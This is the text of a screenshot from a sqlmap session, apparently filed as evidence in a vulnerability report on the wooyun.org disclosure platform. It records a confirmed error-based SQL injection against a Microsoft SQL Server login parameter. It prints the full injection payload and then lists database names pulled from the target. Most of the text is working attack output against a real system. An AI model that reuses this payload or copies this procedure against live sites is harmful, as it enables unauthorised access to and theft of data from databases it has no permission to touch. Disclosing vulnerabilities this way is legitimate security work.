 管理员: C:\Windows\system32\cmd.exe
{1.0-dev-nongit-20150522}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 02:29:03
[02:29:03] [INFO] parsing HTTP request from 'D:\1.txt'
[02:29:04] [INFO] resuming back-end DBMS 'microsoft sql server unknown'
[02:29:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserName (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: UserName=11111111111' AND 7196=CONVERT(INT,(SELECT CHAR(113)+CHAR(1
20)+CHAR(113)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7196=7196) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(107)+CHAR(113))) AND 'oSQf
'='oSQf&x=25&y=0
---
[02:29:04] [INFO] testing Microsoft SQL Server
[02:29:04] [INFO] confirming Microsoft SQL Server
[02:29:04] [WARNING] reflective value(s) found and filtering out
[02:29:04] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server Unknown
[02:29:04] [INFO] fetching database names
[02:29:04] [INFO] the SQL query used returns 9 entries
[02:29:05] [INFO] resumed: trswcm
[02:29:05] [INFO] resumed: master
[02:29:05] [INFO] resumed: tempdb
[02:29:05] [INFO] resumed: model
[02:29:05] [INFO] resumed: portel
[02:29:05] [INFO] resumed: trswcm
[02:29:05] [INFO] resumed: trsids
[02:29:05] [INFO] resumed: sc3xdb
www.wooyun.org